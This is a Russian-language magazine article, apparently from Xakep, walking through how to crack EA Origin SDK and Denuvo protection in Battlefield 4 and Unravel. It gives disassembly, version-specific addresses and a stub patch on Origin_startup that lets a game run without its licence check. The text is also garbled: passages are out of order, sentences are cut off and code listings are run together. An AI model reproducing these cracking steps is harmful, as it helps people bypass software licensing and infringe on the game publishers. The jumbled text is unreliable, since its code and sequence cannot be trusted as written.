

Общая стратегия взлома Origin SDK (который инклудится в игрушку) имеет два разных сценария в зависимости от того, что ты хочешь получить в итоге. Первый вариант сложный, очень палевный и приватный. Он требуется для сетевых игр и обеспечивает возможность играть на официальных сер‐ верах. Через цепочку OriginGetDefaultUser — OriginRequestAuthCode («имя сервера», ех: GOS-BlazeServer-BF4-PC) нужно получить код авторизации, а затем постучать этим AuthCode на сервер. Короче, это тема для отдельной статьи.

Второй вариант гораздо проще. Он пригоден для прохождения одиночных кампаний на локальном компе и никак тебя не запалит в сети. Его мы и рас‐ смотрим подробнее.

Признаться, в первый раз я несколько прифигел, когда автоматом накрыл все сорок контекстов VMP 2.x за один раз. Однако после проследования станции метро OEP (Original Entry Point), ближе к перегону загрузки kit‐файлов игрушки Unravel (Unravel\_dump\_SCY\_dump.exe) тулза Denuvo\_Profiler собственной сборки начала сигнализировать о перезаписи патченных хендлов старого импорта каким‐то сторонним кодом. For great justice — последние версии Denuvo так и защищали, что вывело новую породу гибридных протек‐ торов.



48 FS DR TR RE RR DLC licence files inspector

К примеру, в последней на момент написания статьи версии Battlefield 4 (1.8.2.48475) вход в процедуру инициализации Origin SDK выглядел так:

0000000140DDB59B call <br />bf4 dump scy.sub 140DDD1D0> 0000000140DDB5A0 lea rcx,qword ptr ss:[rsp+0x38] 0000000140DDB5A5 call <bf4\_dump\_scy.origin\_startup> // А вот и вход! 0000000140DDB5AA movzx eax,al 0000000140DDB5AD test eax,eax 0000000140DDB5AF jne bf4\_dump\_scy.140DDB5B8 0000000140DDB5B1 xor al,al 0000000140DDB5B3 jmp bf4\_dump\_scy.140DDB669

```
00000001416EBC2D lea rcx,qword ptr ss:[rsp+0x30]
00000001416EBC32 call <unravel_dump_scy.sub_1417A5B80>
00000001416EBC37 call <unravel dump scy.origin startup> // Вход!
00000001416EBC3C test al,al
00000001416EBC3E jne <unravel dump scy.loc 1416EBC50>
00000001416EBC40 mov eax,0xC346A20F
00000001416EBC45 lea eax,dword ptr ds:[rax+0x3CB95E01]
00000001416EBC4B jmp <unravel dump scy.loc 1416EBDA4>
```
ледующее извлечение секретной таблицы Denuvo

**EA DRM, OEP, DUMP**

Первое, с чем придется столкнуться при взломе и отвязке игрушки от Origin, — это EA DRM. Опознать его легко по точке входа, которая катапультирует нас (jmp) в библиотеку  $\texttt{Action.dll}$  или  $\texttt{Action64.}$  $d11$  — смотря какой разрядности винда. Вот как это выглядит у меня:

.ooa:0000000142D46000 public start .ooa:0000000142D46000 start: .ooa:0000000142D46000 nop .ooa:0000000142D46001 jmp cs:Core\_Activation64\_100

При наличии купленной игрушки в библиотеке EA DRM снимается не сложнее, чем распаковывается UPX. Вся процедура сводится к тому, что SDK получает AES-ключик для расшифровки контента. Если ключ верный, то дальше SDK сам восстанавливает секции и делает импорт. Дальнейший переход в OEP защищаемой EA игрушки обычно выполняется ближе к концу вызываемой процедуры (в моем примере это **call r9** по адресу 000007FEF1687412), либо перед этим вызывается функция GetModuleHandleW.

0000000141989FD0 cmp qword ptr ds:[rcx+50],FFFFFFFFFFFFFFFFF is\_con nection\_established 0000000141989FD5 setne al

Кажется, у нас проблемы? Вовсе нет! Юмор в том, что это отнюдь не препятствие: после тщетных попыток связаться со своими из OriginCore хакнутая игрушка все равно соглашается запуститься. Занавес и выход на бис!

Ходят слухи, что при взломе Denuvo нужно процессить колбэки EA. Однако мы на них забили, так как у меня OriginSDK ни разу из‐за этого не падал. Иногда после патчинга при запуске игрушки вместо меню появляется черный экран с характерным символом, который «прыгает» или «мигает». В Bat‐ tlefield 4 таким символом будет мигающее подчеркивание в верхнем правом углу. В Unravel — точка в нижнем правом углу. Это говорит о том, что OriginS‐

000007FEF16873E4 call qword ptr ds:[<&GetModuleHandleW>] 000007FEF16873EA lea rcx,qword ptr ss:[rbp+0x10] 000007FEF16873EE mov rsi,rax 000007FEF16873F1 call <activation64\_original.Verify\_and\_GetM oduleHalde> 000007FEF16873F6 mov rbx,rax 000007FEF16873F9 test rax,rax 000007FEF16873FC je activation64\_original.7FEF168741B 000007FEF16873FE nop 000007FEF1687400 mov r9, qword ptr ds: [rbx] 000007FEF1687403 test r9,r9 000007FEF1687406 je activation64\_original.7FEF168741B 000007FEF1687408 xor r8d,r8d 000007FEF168740B mov rcx,rsi 000007FEF168740E lea edx,dword ptr ds:[r8+0x1] 000007FEF1687412 call r9 000007FEF1687415 add rbx,0x8 000007FEF1687419 jne activation64\_original.7FEF1687400 000007FEF168741B call rdi 000007FEF168741D lea rcx,qword ptr ss:[rbp+0x6A0]



#### **WWW**

DK не может преодолеть языковой барьер. На скриншоте — сигнатурная языковая проверка в Battlefield 4. Этот «под‐ водный камень» нужно фиксить вместе с патчингом процедуры инициализации EAH. Origin SDK ломается именно таким образом.



Исходники отреверсенных потрохов Origin SDK ищи на [exelab.ru.](https://exelab.ru/F/index.php?action=vthread&forum=13&topic=19719)

Все данные, которые представляют хоть какой‐то практический интерес, всегда помещаются в <del>/dev/null</del> конец структуры ЕАН.

можно в статье « Deleaker, не болей! Ломаем защиту в обход [VMProtect](https://xakep.ru/2018/01/31/deleaker-crack/) ». и пишем proxy DLL

#### **EA ORIGIN SDK: GIVE ME THE HANDLE AND I'LL CRACK THIS!**

Для начала отыщем в коде игрушки процедуру инициализации Origin SDK. Она получает от Origin.exe (в доках он часто называется OriginCore) данные о версии сервера, пользователе и другую подобную инфу, необходимую для дальнейшего запуска игрушки. Если же во время инициализации про‐ изойдет ошибка, то процесс попросту завершится, что не входит в наши планы.

Самое главное — эта подпрограмма создает EAH, а всю присланную инфу OriginSDK сливает в эту структуру. Обнаружить код инициализации Origin SDK можно по следующим признакам:

- использование функции getenv из библиотеки  $\texttt{msvcr\_xxx}.$ dll (рантайма);
- · ПОЯВЛЕНИЕ СТРОК ContentId, EAConnectionId, OriginStartup en-; tered
- указание характерных констант ошибок Origin SDK (например, 0xa0020008 ORIGIN\_ERROR\_CORE\_NOT\_INSTALLED ИЛИ 0xa0010000 ); ORIGIN\_ERROR\_SDK\_NOT\_INITIALIZED
- работа с «карточкой» игрушки. Это такая специальная структура, код которой приводится ниже:

#### typedef struct struct\_EA\_ACCESS\_request

```
{
char* ContentId; // 1031469 (ID контента)
char* Title; // Unravel (название игры)
char* MultiplayerId; // 1031469 (ID пользователя для сетевой игры)
char* Language; // en_US
}
EA_ACCESS_request,
*pEA_ACCESS_request; // Идентификационная
карточка приложения
```
В Unravel он выглядел так:

Во всех случаях бенефициантом является EAH, который при вызове этих про‐ цедур воплотится в куче (heap) как структура размером 968 байт (mov ecx, ). 0x3C8

Материализовавшись, EAH послужит тем Солсберийским шпилем, возле которого будет виться остальной OriginSDK. Нельзя пройти мимо сигнатурного обращения к ней — сначала OriginSDK интересуется: «А не ноль ли там?» Если нет, то только тогда тащит оттуда значение:

0000000140DE30D0 xor eax,eax is\_EAH\_init 0000000140DE30D2 cmp qword ptr ds:[<EAH>],rax 0000000140DE30D9 setne al // setne = Set if Not Equal. Эта инструкция как раз устанавливает байт в указанном операнде в значение 1, если нулевой флаг был очищен 0000000140DE30DC ret 0000000140DE3DB0 mov rax,qword ptr ds:[<EAH>] get\_EAH 0000000140DE3DB7 ret



#### INFO

Адреса EAH: •Battlefield 4 (1.8.2.48475) — 0000000142789C80 •Unravel — 0000000141344680

Внимание, фокус! Делаем заглушку на процедуре инициализации ЕАН (mov еах, 1 & ret), запускаем и видим, что логи отладчика заспамлены гневными сообщениями: «Origin Error: update fail The Origin SDK was not running». Это как раз происходит из-за того, что теперь ЕАН равен нулю и перестало выполняться ключевое условие — флаг готовности сетевого соединения в его дочерней структуре WSA\_socket не взведен:

0000000141989FD8 ret

#### **ЛАЙФХАКИ ДЛЯ ДАЛЬНЕЙШЕГО КОВЫРЯНИЯ DENUVO**

Дело в том, что через EAH, кроме всякого мусора, приходит список языков, на которых игрушка может общаться с геймером: en\_US, ru\_RU, jp\_JP... Для их указания используется глобальный флаг, из-за ошибки инициализации которого в конце процедуры Origin\_startup и возникает данное недоразумение. Сигнатурный switch показан на картинке ниже.



Столкнувшись с этой проблемой, попробуй использовать ручной ввод языка игрушки, например через ключ - force\_language, указываемый при запуске.

Подведем промежуточный итог: собственно взлом Origin - это блокировка инициализации ЕАН путем установки заглушки на процедуру **Origin\_s**tartup. Отсутствие связи с Хьюстоном не преграда для запуска игрушки (в крайнем случае мы просто фиксим языковой барьер). Сам EAH в иссле‐ дуемых версиях не содержит чувствительных данных, а для проверок флагов используются только условные переходы.

#### **ДЕОБФУСКАЦИЯ EAH**

Выше я писал о «всяком мусоре». Что же такого в EAH напихали заморские разработчики? В ней реализована поддержка вычислений хеш-функции SHA-160, шифрования AES и телеметрии (у версий старше 2015 года). До кучи в ЕАН выполняется загрузка IGO64.dll из папки **\Origin\**. Еще там есть EALS (Electronic Arts LSX). Это не самая удачная вложенная аббревиатура, где LSX означает XML Schema Processor Messages — штука, которая нужна для сверки XML‐корреспонденции. Ее структура получается примерно такой:



```
typedef struct EA_HANDLE_MAIN_STACK
{
//‐‐‐ WSA, где содержатся все данные о сетевом соединении c Origin
CORE‐‐‐S_EA_WSA_ADDON wsa_stack_45;
//WSA_Startup((__int64)&_RBX‐>field_0[45])
// Стек входящих сообщений в сыром виде, которые были обработаны
потоком, отвечающим за получение данных
LPVOID filed_63__array_4[4];
LPVOID filed 68 array 4[4];
LPVOID filed_73__array_4[4];
// ID отправленных сообщений WSA_Startup
size_t send_MESSAGE_ID_inc_78;
size_t filed_79_array_26[26];
size_t PROBE 105;
// ГОТОВЫЕ ДАННЫЕ
char ORIGIN_CORE_VER_106[16];
size_t origin_core_ver_len_108;
size_t max_origin_core_ver_len_109;
char game_id[16];
size_t game_id_len_112;
size_t max_game_id_len_113;
size_t reserved_114;
size_t reserved_115;
size_t reserved_116;
size t reserved 117;
size t reserved 118;
}
EA_HANDLE,
*pEA_HANDLE;
```
Вся эта «секретная» информация имеет шанс найти применение у вирусо‐ писателей. Уверен, они будут счастливы возможности заставить игрушку запускать вредоносный код несколькими путями. Подробнее смотри дальше в описании Denuvo\_TLS.

## ХРОНИКИ БИТВЫ **ПРИ DENUVO** КАК «НЕПРОБИВАЕМАЯ» ИГРОВАЯ ЗАЩИТА<br>ЕА ORIGIN ОКАЗАЛАСЬ ПРОБИВАЕМОЙ

#### **DENUVO + VMPROTECT = LOVE**

Вот и настало время для обещанной истории про то, как Denuvo защищает Origin SDK.

Сигнатурные «руки Блауковича» принимают свои очертания при работе с константами исходного кода игрушки и Origin SDK. Для примера возьмем кусок кода из распакованного unravel\_dump\_scy.exe (его хеш MD5: 81095fae682c6821f07d9555b0901548).

#### 0000000141958B2A 48:8D15 EF7ED8FE lea rdx, qword ptr ds: [<aOrigi  $nstartupE$ ]

0000000141958B31 B9 0FA2FFE7 mov ecx, E7FFA20F 0000000141958B36 4C:89CB mov rbx, r9 0000000141958B39 4C:89C7 mov rdi, r8 0000000141958B3C 8D89 F15D001B lea ecx, qword ptr ds: [rcx+1B005DF1] 0000000141958B42 E8 690F0300 call <unravel\_dump\_scy.EA\_CALLBACK>

Этот фрагмент, переваренный декомпилятором Hex-Rays в псевдокод, выглядит так:

#### EA\_CALLBACK(0x3000000i64, aOriginstartupE);



Рейнгард Блаукович тоже читает «Тибериумный реверсинг»

Что здесь не так? Обычно первый аргумент - регистр гсх. Он складывается из двух констант: E7FFA20F + 1B005DF1 = 103000000. С учетом того, что все операции выполняются над четырехбайтным регистром, окончательный результат, выданный Hex-Rays, равен 0х3000000. Компилятор на стадии оптимизации повторил бы то же самое. Значит, константа 0х3000000 была намеренно разбита на две части.

